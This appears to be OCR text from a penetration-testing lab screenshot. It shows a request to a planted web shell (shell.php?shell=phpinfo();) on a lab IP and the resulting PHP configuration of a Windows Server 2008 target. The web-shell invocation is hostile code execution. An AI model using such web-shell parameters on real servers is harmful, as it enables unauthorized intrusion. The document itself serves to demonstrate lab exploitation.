 phpinfo()
10.10.1.129/shell.php?shell=phpinfo();
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
PHP Version 5.4.45
php
System
Windows NT TARGET 6.1 build 7601 (Windows Server 2008 R2 Web Server
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
关注安全技术
Server API
Apache 2.0 Handler